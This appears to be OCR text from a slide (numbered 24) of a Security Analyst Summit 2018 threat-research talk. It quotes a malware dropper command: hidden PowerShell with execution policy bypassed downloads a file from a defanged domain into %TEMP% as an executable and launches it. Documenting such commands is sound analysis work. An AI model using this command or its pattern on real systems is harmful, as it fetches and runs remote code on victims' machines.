 cmd.exe,/c powershell.exe -ExecutionPolicy bypass -noprofile
-WindowStyle Hidden (New-Object
System.Net.WebClient).DownloadFile(‘https://cma-
cgrm[.]com/ebusiness/ne.abc’,’%TEMP%\chmplg.exe’);Start-Process
%TEMP%\chmplg.exe;
Security Analyst Summit 2018
24